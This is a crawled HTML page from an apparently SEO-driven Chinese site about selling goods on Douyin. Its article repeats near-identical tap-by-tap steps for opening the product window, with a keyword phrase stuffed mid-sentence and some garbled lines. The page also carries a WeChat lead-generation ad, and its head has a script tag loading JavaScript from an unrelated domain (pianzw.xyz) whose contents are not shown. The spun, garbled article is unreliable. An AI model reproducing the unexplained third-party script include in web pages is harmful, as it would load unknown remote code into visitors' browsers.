

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xqlxx.com/112.html
body_size: 10893
content:


<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile"> 
<title>重庆抖音上怎么卖东西推广-抖音直播卖产品怎么赚钱-星期六学习</title>
<meta name="keywords" content="" />
<meta name="description" content="如何在抖音里卖东西? 1、首先打开手机，点击手机桌面上的抖音短视频图标进入应用。进入软件主界面，点击右下角菜单中的“我”，在“我”页面点击右上角的“三横线”图标。在弹出的窗口中点击“创作者服务中心”，进入创作者服务中心页面。2、在抖音上卖东西的方法如下：打开抖音APP，点击“我”。点击右上角的三条杠..." />
<!-- 百度时间因子 -->
<meta itemprop="datePubdate" content="2024-05-05 10:00:15">
<meta itemprop="dateUpdate" content="2024-05-05 10:00:15">
<!-- 头条时间因子 -->
<meta property="bytedance:published_time" content="2024-05-05T10:00:15+08:00" />
<meta property="bytedance:updated_time" content="2024-05-05T10:00:15+08:00" />
<!-- 百度schema结构化 -->
<script type="application/ld+json">
{"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id": "https://www.xqlxx.com/112.html","appid": "","title": "重庆抖音上怎么卖东西推广-抖音直播卖产品怎么赚钱","images": ["https://www.xqlxx.com/zb_users/cache/thumbs/b61df04950f7501b9245f8d3f7742ba3-320-200-1.jpg"],"description": "如何在抖音里卖东西? 1、首先打开手机，点击手机桌面上的抖音短视频图标进入应用。进入软件主界面，点击右下角菜单中的“我”，在“我”页面点击右上角的“三横线”图标。在弹出的窗口中点击“创作者服务中心”，进入创作者服务中心页面。2、在抖音上卖东西的方法如下：打开抖音APP，点击“我”。点击右上角的三条杠...",
"pubDate": "2024-05-05T10:00:15","upDate": "2024-05-05T10:00:15","lrDate": "2024-05-05T10:00:15"}</script>
<!-- 谷歌schema结构化 -->
<script type="application/ld+json">
{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"name": "星期六学习","item": "https://www.xqlxx.com/"},{"@type": "ListItem","position": 2,"name": "企业抖音","item": "https://www.xqlxx.com/cqdy.html"},{"@type": "ListItem","position": 3,"name": "重庆抖音上怎么卖东西推广-抖音直播卖产品怎么赚钱"}]}
</script>
<link rel="shortcut icon" href="https://www.xqlxx.com/zb_users/theme/suiranx_air/image/favicon.ico">
<link rel="stylesheet" href="https://www.xqlxx.com/zb_users/theme/suiranx_air/style/font/iconfont.css?v=7.7">
<link rel="stylesheet" href="https://www.xqlxx.com/zb_users/theme/suiranx_air/share/css/share.min.css">
<link rel="stylesheet" href="https://www.xqlxx.com/zb_users/theme/suiranx_air/style/dark-mode/dark-mode.css?v=7.7">
<link rel="stylesheet" href="https://www.xqlxx.com/zb_users/theme/suiranx_air/style/style.css?v=7.7">
<link rel="canonical" href="https://www.xqlxx.com/112.html">
<script src="https://www.xqlxx.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.xqlxx.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.xqlxx.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.xqlxx.com/zb_users/theme/suiranx_air/script/common.js?v=7.7" type="text/javascript"></script>
<script src="https://www.xqlxx.com/zb_users/theme/suiranx_air/script/dark-mode.js?v=7.7"></script><style type="text/css">
.night a:hover,a:hover,.pc-nav .active,.pc-nav .sub-nav a:hover,#aside_hot .list-1,#aside_hot .list-2,#aside_hot .list-3,.recommend-b .category,.full-post .read-more,.flink a.iconfont-air:hover,.thumbs-btn,#cancel-reply,.art-content a,#tbCalendar a,.comment-at,body.night a:hover{color:#ff3333;}.recommend-b .category,.full-post .read-more,.thumbs-btn,.art-content .tags:hover,#divCatalog li a:hover,#divContorPanel .cp-login a:hover, #divContorPanel .cp-vrs a:hover,#divSearchPanel input[type='submit']{border:1px solid #ff3333;}.art-content a:hover{border-bottom:1px dashed #ff3333;}.art-content blockquote{border-left:4px solid #ff3333;}::selection,::-moz-selection{background:#ff3333;}.thumbs_done,.thumbs-btn:hover,.art-content .tags:hover,#widget_aside_author .level,.full-post .read-more:hover,.recommend-b .category:hover,.recommend-a .category,.swiper-pagination-bullet-active,.s-button,.c-title::after,.m-nav .sub-nav,.com-submit,.page-numbers,a.page-numbers:hover,#divCatalog li a:hover,#divTags li a:hover,#divContorPanel .cp-login a:hover,#divContorPanel .cp-vrs a:hover,#qr:hover,.btn.qq:hover,.toolbar .btn:hover,.dropdown-nav li a:hover,.dropdown-nav .active a,.dropdown-nav .active a:hover,#divSearchPanel input[type='submit'],#tbCalendar tbody a,.header .contribute .a,#aside_hot_tag li a:hover{background-color:#ff3333;}</style>
<link rel="stylesheet" href="https://www.xqlxx.com/zb_users/plugin/erx_Weixin/css/style.css?v=1.9">
<script src="https://www.xqlxx.com/zb_users/plugin/erx_Weixin/script.php"></script>
<script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body >
<header class="wq8698-f4ac-d23d-efac header sb">
    <div class="wqf4ac-d23d-efac-3702 h-wrap container clearfix">
    	<div class="wqd23d-efac-3702-204a logo-area fl">
    		<a href="https://www.xqlxx.com/" title="星期六学习">
    			<img class="wqefac-3702-204a-4896 img" src="https://www.xqlxx.com/zb_users/theme/suiranx_air/image/logo.png" alt="星期六学习" title="星期六学习"/>
    		</a>
    	</div>  
    	<div class="wq3702-204a-4896-0195 dark-logo-area fl">
    		<a href="https://www.xqlxx.com/" title="星期六学习">
    			<img class="wq204a-4896-0195-bc90 img" src="https://www.xqlxx.com/zb_users/theme/suiranx_air/image/dark-logo.png" alt="星期六学习" title="星期六学习"/>   			
    		</a>    		
    	</div>      	
    	<div class="wq4896-0195-bc90-cc8d m-nav-btn"><i class="wq0195-bc90-cc8d-d674 iconfont-air icon-category"></i></div>
    	<nav class="wqbc90-cc8d-d674-d673 responsive-nav">
            <div class="wqcc8d-d674-d673-a400 pc-nav m-nav fl" data-type="article"  data-infoid="1">
                <ul class="wqd674-d673-a400-143c nav-ul">
                    <li id="nvabar-item-index"><a href="https://www.xqlxx.com/">首页</a></li>
                    <li id="navbar-category-1"><a href="https://www.xqlxx.com/cqdy.html">企业抖音</a></li>                </ul>
            </div> 
        </nav>       
                <div class="wqd673-a400-143c-8a47 login fr">
                    		<span><a rel="nofollow" title="登录" href="https://www.xqlxx.com/zb_system/login.php" target="_blank"><i class="wqa400-143c-8a47-52ca iconfont-air icon-user"></i></a></span>
        	        </div>
                 
        <a href="javascript:switchNightMode()" target="_self" class="wq143c-8a47-52ca-4759 dark-mode fr"><i class="wq8a47-52ca-4759-586b iconfont-air icon-moon"></i></a>    
                <span id="search-button" class="wq52ca-4759-586b-8698 search-button fr"><i class="wqf4ac-d23d-efac-3702 iconfont-air icon-search"></i></span>
        <div id="search-area" class="wqd23d-efac-3702-204a container hidden br sb animated-fast fadeInUpMenu">
        	<form class="wqefac-3702-204a-4896 searchform clearfix" name="search" method="post" action="https://www.xqlxx.com/zb_system/cmd.php?act=search">
            	<input class="wq3702-204a-4896-0195 s-input br fl" type="text" name="q" placeholder="请输入关键词..."> 
            	<button class="wq204a-4896-0195-bc90 s-button fr br transition brightness" type="submit" id="searchsubmit">搜 索</button>
        	</form>
        </div>  
                <div class="wq4896-0195-bc90-cc8d contribute fr hidden-sm-md-lg">
            <a target="_blank" class="wq0195-bc90-cc8d-d674 a transition brightness" href="https://www.xqlxx.com/zb_users/theme/suiranx_air/image/qr.jpg">抖音账号诊断</a>
        </div>
         
    </div>
</header>

<nav class="wqbc90-cc8d-d674-d673 breadcrumb container">
<!--广告联盟js代码-->
<!-- 广告位AD7  -->
        
    <a title="首页" href="https://www.xqlxx.com/">首页</a>
        <i class="wqcc8d-d674-d673-a400 iconfont-air icon-right"></i><a href="https://www.xqlxx.com/cqdy.html" target="_blank">企业抖音</a><i class="wqd674-d673-a400-143c iconfont-air icon-right"></i>文章正文                </nav>

<div id="content" class="wqd673-a400-143c-8a47 content container clearfix">
	<div id="mainbox" class="wqa400-143c-8a47-52ca article-box fl mb">
		        
<article class="wq143c-8a47-52ca-4759 art-main sb br mb">
	<div class="wq8a47-52ca-4759-586b art-head mb">
		<h1 class="wq52ca-4759-586b-8698 art-title">重庆抖音上怎么卖东西推广-抖音直播卖产品怎么赚钱</h1>
		<div class="wqf4ac-d23d-efac-3702 head-info">
		    <span class="wqd23d-efac-3702-204a author"><i class="wqefac-3702-204a-4896 iconfont-air icon-user"></i>抖音运营</span>
		    <a href="https://www.xqlxx.com/cqdy.html" class="wq3702-204a-4896-0195 category"><i class="wq204a-4896-0195-bc90 iconfont-air icon-category"></i>企业抖音</a>
		    			    <time class="wq4896-0195-bc90-cc8d time" title="2024-05-05 10:00:15">
			    <i class="wq0195-bc90-cc8d-d674 iconfont-air icon-time"></i>2024-05-05</time>
						<span class="wqbc90-cc8d-d674-d673 view"><i class="wqcc8d-d674-d673-a400 iconfont-air icon-view"></i>251</span>
			<span class="wqd674-d673-a400-143c comment"><i class="wqd673-a400-143c-8a47 iconfont-air icon-comment"></i>0</span>
					</div>
	</div>
    <!-- 广告位AD4  -->
                	
	<div class="wqa400-143c-8a47-52ca art-content">
	    <h2 id='如何在抖音里卖东西?'>如何在抖音里卖东西?</h2>
<p>1、首先打开手机，点击手机桌面上的抖音短视频图标进入应用。进入软件主界面，点击右下角菜单中的“我”，在“我”页面点击右上角的“三横线”图标。在弹出的窗口中点击“创作者服务中心”，进入创作者服务中心页面。</p><div class="wq143c-8a47-52ca-4759 erx-weixin-insert"><img src="https://www.xqlxx.com/zb_users/theme/suiranx_air/image/qr.jpg" class="wq8a47-52ca-4759-586b erxshow qrcode-ez"><div class="wq52ca-4759-586b-8698 erx-insert-wrap"><span class="wqf4ac-d23d-efac-3702 erx-wx-user">方案微信号：<em>7665991</em></span><br><span class="wqd23d-efac-3702-204a erx-wx-tip">企业/工厂/门店销量暴增方案加微获取</span><br><span class="wqefac-3702-204a-4896 erx-wx-btn erx-wx-show" data-clipboard-text="7665991"><i class="wq3702-204a-4896-0195 iconfont erx-wx-icon-weixin"></i>复制方案微信号</span></div></div><p>2、在抖音上卖东西的方法如下：打开抖音APP，点击“我”。点击右上角的三条杠，点击创作者服务中心。点击商品分享功能，点击立即申请即可。</p><p>3、点击三条横线，进入抖音个人的页面，找到页面中右上角的三条横线，点击进入。点击创作者服务中心，弹出侧边栏之后，找到创作者服务中心点击进入。</p><p>4、首先，打开手机上面的抖音app，如图所示。打开抖音之后，进入抖音app的首页，可以看到视频的播放列表，点击右下角的“我”，进入抖音的个人中心，如图所示。</p><p>5、在抖音【我】的页面点击右上角的三横线。在以下页面点击【创作者服务中心】。点击【商品橱窗】。进入到以下页面后点击【商品分享权限】。挂小黄车卖货的步骤如下：打开手机。点击三横图标。</p><p>6、在抖音里开橱窗卖东西的方法如下：工具：苹果1iOS1抖音106。进入抖音我的主页，点击右上角三道杠，打开功能页面。在右侧弹出的页面中，点击打开创作者服务中心。</p><h2 id='怎么在抖音上卖货'>怎么在抖音上卖货</h2>
<p>1、点击三条横线<strong>重庆抖音上怎么卖东西推广</strong>，进入抖音个人<strong>重庆抖音上怎么卖东西推广</strong>的页面，找到页面中右上角的三条横线，点击进入。点击创作者服务中心，弹出侧边栏之后，找到创作者服务中心点击进入。</p><p>2、在手机桌面上，打开【抖音】。打开抖音后，进入个人主页，点击右上角【三】。在更多界面中，点击【创作者服务中心】。找到【商品分享功能】，然后开通它（需要发布10个视频及实名认证）。</p><p>3、在抖音上卖东西的方法如下<strong>重庆抖音上怎么卖东西推广</strong>：打开抖音APP，点击“我”。点击右上角的三条杠，点击创作者服务中心。点击商品分享功能，点击立即申请即可。</p><p style="text-align: center"><img src="https://www.xqlxx.com/zb_users/upload/editor/water/2024-05-05/6636e82fb3e6f.jpeg"  alt="重庆抖音上怎么卖东西推广-抖音直播卖产品怎么赚钱-第1张图片-星期六学习" title="重庆抖音上怎么卖东西推广-抖音直播卖产品怎么赚钱-第1张图片-星期六学习" /><p><h2 id='抖音卖货怎么操作流程'>抖音卖货怎么操作流程</h2>
<p>在抖音上卖东西的方法如下：打开抖音APP，点击“我”。点击右上角的三条杠，点击创作者服务中心。点击商品分享功能，点击立即申请即可。</p><p>在抖音【我】的页面点击右上角的三横线。在以下页面点击【创作者服务中心】。点击【商品橱窗】。进入到以下页面后点击【商品分享权限】。挂小黄车卖货的步骤如下：打开手机。点击三横图标。</p><p>首先在手机上打开抖音APP，进入到抖音的首页。进入抖音之后，我们点击右下角“我”，然后再点击右上角的“三”的图标。点击“三”图标之后，页面出现操作菜单，我们选择“创作者服务中心”进入。</p><p>打开抖音应用，点击我，然后点击右上角三横图标，进入抖音设置。进入设置页面可以看到企业服务中心，点击之后可以看到“商品橱窗”这几个字，这个时候直接点击商品橱窗。在权限申请位置，点击：商品分享权限。</p><h2 id='抖音开通了商品橱窗,怎么推广自己店铺的产品'>抖音开通了商品橱窗,怎么推广自己店铺的产品</h2>
<p>1、抖音橱窗如何上架自己<strong>重庆抖音上怎么卖东西推广</strong>的产品，首先点开抖音<strong>重庆抖音上怎么卖东西推广</strong>我<strong>重庆抖音上怎么卖东西推广</strong>的主页，点击“商品橱窗”。2，进入设置页后，可以看到，在售商品“0”，点击“橱窗管理”。3，如图点击左下角的“添加商品”，进入摊位选择。</p><p>2、抖音的商品橱窗既可以卖别人的产品，也可以卖自己的产品。要在精选联盟里找到自己的商品，前提是商品有设置抖音推广链接，并且不是抖音违禁商品。但是现在抖音直播间已经不允许上架第三方平台的商品<strong>重庆抖音上怎么卖东西推广</strong>了，只能上架抖音小店商品。</p><p>3、首先点开抖音我的主页，点击“商品橱窗”。2，进入设置页后，可以看到，在售商品“0”，点击“橱窗管理”。3，如图点击左下角的“添加商品”，进入摊位选择。</p><p>4、直接推广—精选联盟 每一个开通抖音小店的商家，只要满足体验分大于4分，以及店铺被关闭次数小于三次的商家，都可以开通精选联盟。</p><p>5、抖音橱窗带货方法包括<strong>重庆抖音上怎么卖东西推广</strong>：打开橱窗，选择带货商品，添加商品信息。具体操作是，在抖音APP中点击“我”，进入“商品橱窗”，选择“添加商品”，并选择要带货的商品链接或物品。</p><p>6、抖音做链接推广产品的方法：打开抖音进入创作者服务中心，点击橱窗管理添加商品。打开抖音，进入三横图标页面后，点击创作者服务中心。往下滑动，点击商品橱窗选项，点击橱窗管理。</p><h2 id='抖音如何卖东西呢?'>抖音如何卖东西呢?</h2>
<p>点击三条横线，进入抖音个人的页面，找到页面中右上角的三条横线，点击进入。点击创作者服务中心，弹出侧边栏之后，找到创作者服务中心点击进入。</p><p>首先点开抖音我的主页，点击“商品橱窗”。2，进入设置页后，可以看到，在售商品“0”，点击“橱窗管理”。3，如图点击左下角的“添加商品”，进入摊位选择。</p><p>上架商品：在小店中上架需要售卖的商品，并设置好价格、优惠活动等。 制作短视频或直播：通过制作短视频或直播来展示商品，吸引潜在客户的关注。 互动与沟通：与关注者互动，回答他们的问题，建立信任关系。</p><p>第一种：商品橱窗抖音有一个“商品橱窗”功能，这个“商品橱窗”是抖音平台特有的电商功能，它不用你自己进货囤货。抖音上如何卖自己的产品在抖音上卖东西的方法如下：打开抖音APP，点击“我”。</p><p>在抖音上卖东西的方法如下：打开抖音APP，点击“我”。点击右上角的三条杠，点击创作者服务中心。点击商品分享功能，点击立即申请即可。</p>    	<div class="wq204a-4896-0195-bc90 topic-content">
    	            </div>		    
    	<p class="wq4896-0195-bc90-cc8d tag-wrap mt mb">
        	    	</p>
		<!--打赏-->
	       
		
		<!--新打赏[可三码切换]-->
	     
		
	    		<div class="wq0195-bc90-cc8d-d674 art-copyright br mb">
			<div><strong class="wqbc90-cc8d-d674-d673 addr">本文地址：</strong>
			<a href="https://www.xqlxx.com/112.html" target="_blank">https://www.xqlxx.com/112.html</a></div>
						<div><span class="wqcc8d-d674-d673-a400 copyright">版权声明：</span>除非特别标注，否则均为本站原创文章，转载时请以链接形式注明文章出处。</div>
		</div>
		
        <div class="wqd674-d673-a400-143c social-widget mt clearfix">
            <!--点赞-->
                        <!--分享-->
                    </div>	
	</div>
</article>
<!-- 广告位AD5  -->
    <div class="wqd673-a400-143c-8a47 prev-next sb br mb clearfix">
	<p class="wqa400-143c-8a47-52ca post-prev fl ellipsis">
				<span class="wq143c-8a47-52ca-4759 prev">上一篇</span><strong><a href="https://www.xqlxx.com/111.html">重庆抖音引流推广管用吗-重庆做抖音推广的公司有哪些</a></strong>
			</p>
	<p class="wq8a47-52ca-4759-586b post-next fr ellipsis">
				<span class="wq52ca-4759-586b-8698 next">下一篇</span><strong><a href="https://www.xqlxx.com/113.html">个人重庆抖音账号代运营-永州抖音代运营</a></strong>
			</p>
</div>
<!--相关文章-->
<div class="wqf4ac-d23d-efac-3702 related-art sb br mb">
	<p class="wqd23d-efac-3702-204a c-title"><span class="wqefac-3702-204a-4896 name">相关文章</span></p>
    <ul class="wq3702-204a-4896-0195 ul clearfix">
                    </ul>
</div>
 
    
<div id="comment" class="wq204a-4896-0195-bc90 post-comment clearfix sb br mt">
    <p id="comments-title" class="wq4896-0195-bc90-cc8d c-title mb bn"><span>发布评论</span>
    <span class="wq0195-bc90-cc8d-d674 comment-num">
    （<span class="wqbc90-cc8d-d674-d673 emphasize">0</span>条评论）
    </span></p>
	
<div class="wqcc8d-d674-d673-a400 compost">
	<form id="frmSumbit" target="_self" method="post" action="https://www.xqlxx.com/zb_system/cmd.php?act=cmt&amp;postid=112&amp;key=fc3cc8f55323f059c17fcd5827fa17d1">
		<input type="hidden" name="inpId" id="inpId" value="112"/>
		<input type="hidden" name="inpRevID" id="inpRevID" value="0"/>
		<div class="wqd674-d673-a400-143c com-name">
			 <a rel="nofollow" id="cancel-reply" href="#comments" style="display:none;">取消回复</a>
		</div>
		<div class="wqd673-a400-143c-8a47 com-info">
						<ul>
				<li>
					<span class="wqa400-143c-8a47-52ca hide" for="author"></span>
					<input class="wq143c-8a47-52ca-4759 ipt" type="text" name="inpName" id="inpName" value="" tabindex="2" placeholder="昵称(必填)">
				</li>
				<li>
					<span class="wq8a47-52ca-4759-586b hide" for="author"></span>
					<input class="wq52ca-4759-586b-8698 ipt" type="text" name="inpEmail" id="inpEmail" value="" tabindex="3" placeholder="邮箱">
				</li>
				<li>
					<span class="wqf4ac-d23d-efac-3702 hide" for="author"></span>
					<input class="wqd23d-efac-3702-204a ipt" type="text" name="inpHomePage" id="inpHomePage" value="" tabindex="4" placeholder="网址">
				</li>
							</ul>
					</div>
		<div class="wqefac-3702-204a-4896 com-box">
			<textarea placeholder="来都来了，说点什么吧..." class="wq3702-204a-4896-0195 textarea" name="txaArticle" id="txaArticle" cols="5" rows="5" tabindex="1"></textarea>
		</div>
		<div class="wq204a-4896-0195-bc90 com-info"><button class="wq4896-0195-bc90-cc8d com-submit br brightness" name="sumbit" type="submit" tabindex="5" onclick="return zbp.comment.post()">发布评论</button></div>
	</form>
</div>	<div class="wq0195-bc90-cc8d-d674 comment-list mt">
	    <p class="wqbc90-cc8d-d674-d673 no-comment"><i class="wqcc8d-d674-d673-a400 iconfont-air icon-sofa"></i>还木有评论哦，快来抢沙发吧~</p>				<label id="AjaxCommentBegin"></label>
				
<div class="wqd674-d673-a400-143c pagebar mb mt">
    <div class="wqd673-a400-143c-8a47 nav-links" >
        </div>
</div>
		<label id="AjaxCommentEnd"></label>
	</div>
</div>
 

<script>
$("#on-new-reward").on("click",
function() {
    $("body").append("<div id='reward-mask'></div>");
    $("#new-reward").show()
});
$("#close").on("click",
function() {
    $("#new-reward").hide();
    $("#reward-mask").remove()
});
$(".payment-way").bind("click",
function() {
    $(".qrcode-img").hide();
    $(".qrCode_" + $(".payment-way").find("input[name=reward-way]:checked").val()).show()
});    
</script>        	
	</div>
	    <aside id="sidebar" class="wqa400-143c-8a47-52ca hidden-sm-md-lg fr">
        
        <div class="wq143c-8a47-52ca-4759 theiaStickySidebar">
	            <section id="widget_aside_author" class="wq8a47-52ca-4759-586b widget widget_aside_author sb br mb">
        	<div class="wq52ca-4759-586b-8698 title br" style="background:url('https://www.xqlxx.com/zb_users/theme/suiranx_air/image/author_bg.png') no-repeat;">
        		<a class="wqf4ac-d23d-efac-3702 avatar" href="https://www.xqlxx.com/author-1.html" target="_blank"><img class="wqd23d-efac-3702-204a img" src="//dn-qiniu-avatar.qbox.me/avatar/b70a46f09148634901fa6e442fca8201.png?s=60&amp;d=mm&amp;r=G">        		    <!--<img src="//dn-qiniu-avatar.qbox.me/avatar/b70a46f09148634901fa6e442fca8201.png?s=60&amp;d=mm&amp;r=G">-->
        		</a>
        		<div class="wqefac-3702-204a-4896 info">
    				<p class="wq3702-204a-4896-0195 name">抖音运营    				    				<span class="wq204a-4896-0195-bc90 level br">管理员</span>
    				</p>
    				<p class="wq4896-0195-bc90-cc8d intro">暂未发布任何文章</p>
        		</div>
        	</div>
        	<ul class="wq0195-bc90-cc8d-d674 ul mt">
        		        		
        		        		        		<li class="wqbc90-cc8d-d674-d673 li ellipsis"><i class="wqcc8d-d674-d673-a400 iconfont-air icon-right"></i><a href="https://www.xqlxx.com/2050.html" target="_blank">请网红推广重庆抖音-重庆抖音网红人</a></li>
        		        		<li class="wqd674-d673-a400-143c li ellipsis"><i class="wqd673-a400-143c-8a47 iconfont-air icon-right"></i><a href="https://www.xqlxx.com/2049.html" target="_blank">宁波重庆抖音seo运营-重庆抖音运营哪家公司</a></li>
        		        		<li class="wqa400-143c-8a47-52ca li ellipsis"><i class="wq143c-8a47-52ca-4759 iconfont-air icon-right"></i><a href="https://www.xqlxx.com/2048.html" target="_blank">重庆抖音直播怎么推广引流-抖音直播推广技巧</a></li>
        		        		        	</ul>
        </section>
                
<section id="aside_random" class="wq8a47-52ca-4759-586b widget widget_aside_random sb br mb">            <p class="wq52ca-4759-586b-8698 c-title mb"><span class="wqf4ac-d23d-efac-3702 name">随机图文</span></p>                            <ul class="wqd23d-efac-3702-204a widget-content aside_random"><li class="wqefac-3702-204a-4896 list clearfix"><a href="https://www.xqlxx.com/40.html" title="重庆抖音推广引流的关键技巧（掌握引流技巧）"><span class="wq3702-204a-4896-0195 img-wrap"><img src="https://www.xqlxx.com/zb_users/cache/thumbs/937bc801edc02db3a4e0a5fd1415dc19-120-90-1.jpeg" alt="重庆抖音推广引流的关键技巧（掌握引流技巧）" class="wq204a-4896-0195-bc90 img-cover br random-img"></span><div class="wq4896-0195-bc90-cc8d random-text"><p class="wq0195-bc90-cc8d-d674 title">重庆抖音推广引流的关键技巧（掌握引流技巧）</p><div class="wqbc90-cc8d-d674-d673 info"><span class="wqcc8d-d674-d673-a400 time"><i class="wqd674-d673-a400-143c iconfont-air icon-time"></i>2024-04-16</span><span class="wqd673-a400-143c-8a47 comment"><i class="wqa400-143c-8a47-52ca iconfont-air icon-comment"></i>0</span></div></div></a></li><li class="wq143c-8a47-52ca-4759 list clearfix"><a href="https://www.xqlxx.com/53.html" title="重庆抖音推广引流哪家好（了解优质的引流推广团队）"><span class="wq8a47-52ca-4759-586b img-wrap"><img src="https://www.xqlxx.com/zb_users/cache/thumbs/33e7c28af34e519cb172fb86eb151c41-120-90-1.jpeg" alt="重庆抖音推广引流哪家好（了解优质的引流推广团队）" class="wq52ca-4759-586b-8698 img-cover br random-img"></span><div class="wqf4ac-d23d-efac-3702 random-text"><p class="wqd23d-efac-3702-204a title">重庆抖音推广引流哪家好（了解优质的引流推广团队）</p><div class="wqefac-3702-204a-4896 info"><span class="wq3702-204a-4896-0195 time"><i class="wq204a-4896-0195-bc90 iconfont-air icon-time"></i>2024-04-21</span><span class="wq4896-0195-bc90-cc8d comment"><i class="wq0195-bc90-cc8d-d674 iconfont-air icon-comment"></i>0</span></div></div></a></li><li class="wqbc90-cc8d-d674-d673 list clearfix"><a href="https://www.xqlxx.com/69.html" title="包含重庆抖音推广找谁？我们为您提供一对一的指导和服务！（找准适合您的重庆抖音推广专家）的词条"><span class="wqcc8d-d674-d673-a400 img-wrap"><img src="https://www.xqlxx.com/zb_users/cache/thumbs/bca069ba95ddaddbbd016bf088abeaed-120-90-1.jpeg" alt="包含重庆抖音推广找谁？我们为您提供一对一的指导和服务！（找准适合您的重庆抖音推广专家）的词条" class="wqd674-d673-a400-143c img-cover br random-img"></span><div class="wqd673-a400-143c-8a47 random-text"><p class="wqa400-143c-8a47-52ca title">包含重庆抖音推广找谁？我们为您提供一对一的指导和服务</p><div class="wq143c-8a47-52ca-4759 info"><span class="wq8a47-52ca-4759-586b time"><i class="wq52ca-4759-586b-8698 iconfont-air icon-time"></i>2024-04-24</span><span class="wqf4ac-d23d-efac-3702 comment"><i class="wqd23d-efac-3702-204a iconfont-air icon-comment"></i>0</span></div></div></a></li></ul>            </section><section id="aside_hot_comment" class="wqefac-3702-204a-4896 widget widget_aside_hot_comment sb br mb">            <p class="wq3702-204a-4896-0195 c-title mb"><span class="wq204a-4896-0195-bc90 name">热评文章</span></p>                            <ul class="wq4896-0195-bc90-cc8d widget-content aside_hot_comment"><li class="wq0195-bc90-cc8d-d674 list clearfix"><a href="https://www.xqlxx.com/2046.html" title="重庆抖音企业号运营方案-重庆有没有抖音公司"><span class="wqbc90-cc8d-d674-d673 img-wrap"><img src="https://www.xqlxx.com/zb_users/cache/thumbs/c18c84d61eec48897a0528f343f30a26-120-90-1.jpeg" alt="重庆抖音企业号运营方案-重庆有没有抖音公司" class="wqcc8d-d674-d673-a400 img-cover br random-img"></span><div class="wqd674-d673-a400-143c new-text"><p class="wqd673-a400-143c-8a47 title">重庆抖音企业号运营方案-重庆有没有抖音公司</p><div class="wqa400-143c-8a47-52ca info"><span class="wq143c-8a47-52ca-4759 time"><i class="wq8a47-52ca-4759-586b iconfont-air icon-time"></i>2025-06-09</span><span class="wq52ca-4759-586b-8698 comment"><i class="wqf4ac-d23d-efac-3702 iconfont-air icon-comment"></i>27</span></div></div></a></li><li class="wqd23d-efac-3702-204a list clearfix"><a href="https://www.xqlxx.com/2047.html" title="重庆抖音资讯助手怎么运营-抖音资讯网"><span class="wqefac-3702-204a-4896 img-wrap"><img src="https://www.xqlxx.com/zb_users/cache/thumbs/883eaa362176867c7d76ea1379930d97-120-90-1.jpeg" alt="重庆抖音资讯助手怎么运营-抖音资讯网" class="wq3702-204a-4896-0195 img-cover br random-img"></span><div class="wq204a-4896-0195-bc90 new-text"><p class="wq4896-0195-bc90-cc8d title">重庆抖音资讯助手怎么运营-抖音资讯网</p><div class="wq0195-bc90-cc8d-d674 info"><span class="wqbc90-cc8d-d674-d673 time"><i class="wqcc8d-d674-d673-a400 iconfont-air icon-time"></i>2025-06-09</span><span class="wqd674-d673-a400-143c comment"><i class="wqd673-a400-143c-8a47 iconfont-air icon-comment"></i>27</span></div></div></a></li><li class="wqa400-143c-8a47-52ca list clearfix"><a href="https://www.xqlxx.com/2048.html" title="重庆抖音直播怎么推广引流-抖音直播推广技巧"><span class="wq143c-8a47-52ca-4759 img-wrap"><img src="https://www.xqlxx.com/zb_users/cache/thumbs/903f9bc1e6b3f889abda1e2ab14911e1-120-90-1.jpeg" alt="重庆抖音直播怎么推广引流-抖音直播推广技巧" class="wq8a47-52ca-4759-586b img-cover br random-img"></span><div class="wq52ca-4759-586b-8698 new-text"><p class="wqf4ac-d23d-efac-3702 title">重庆抖音直播怎么推广引流-抖音直播推广技巧</p><div class="wqd23d-efac-3702-204a info"><span class="wqefac-3702-204a-4896 time"><i class="wq3702-204a-4896-0195 iconfont-air icon-time"></i>2025-06-10</span><span class="wq204a-4896-0195-bc90 comment"><i class="wq4896-0195-bc90-cc8d iconfont-air icon-comment"></i>19</span></div></div></a></li><li class="wq0195-bc90-cc8d-d674 list clearfix"><a href="https://www.xqlxx.com/2050.html" title="请网红推广重庆抖音-重庆抖音网红人"><span class="wqbc90-cc8d-d674-d673 img-wrap"><img src="https://www.xqlxx.com/zb_users/cache/thumbs/3a4abffd91d2e544e55dafca9896f291-120-90-1.jpeg" alt="请网红推广重庆抖音-重庆抖音网红人" class="wqcc8d-d674-d673-a400 img-cover br random-img"></span><div class="wqd674-d673-a400-143c new-text"><p class="wqd673-a400-143c-8a47 title">请网红推广重庆抖音-重庆抖音网红人</p><div class="wqa400-143c-8a47-52ca info"><span class="wq143c-8a47-52ca-4759 time"><i class="wq8a47-52ca-4759-586b iconfont-air icon-time"></i>2025-06-10</span><span class="wq52ca-4759-586b-8698 comment"><i class="wqf4ac-d23d-efac-3702 iconfont-air icon-comment"></i>19</span></div></div></a></li><li class="wqd23d-efac-3702-204a list clearfix"><a href="https://www.xqlxx.com/6.html" title="重庆抖音运营公司排名-重庆抖音运营公司排名前十"><span class="wqefac-3702-204a-4896 img-wrap"><img src="https://www.xqlxx.com/zb_users/cache/thumbs/db12a22f4090dda517c9de3cdb82fa07-120-90-1.jpeg" alt="重庆抖音运营公司排名-重庆抖音运营公司排名前十" class="wq3702-204a-4896-0195 img-cover br random-img"></span><div class="wq204a-4896-0195-bc90 new-text"><p class="wq4896-0195-bc90-cc8d title">重庆抖音运营公司排名-重庆抖音运营公司排名前十</p><div class="wq0195-bc90-cc8d-d674 info"><span class="wqbc90-cc8d-d674-d673 time"><i class="wqcc8d-d674-d673-a400 iconfont-air icon-time"></i>2024-04-07</span><span class="wqd674-d673-a400-143c comment"><i class="wqd673-a400-143c-8a47 iconfont-air icon-comment"></i>16</span></div></div></a></li><li class="wqa400-143c-8a47-52ca list clearfix"><a href="https://www.xqlxx.com/2049.html" 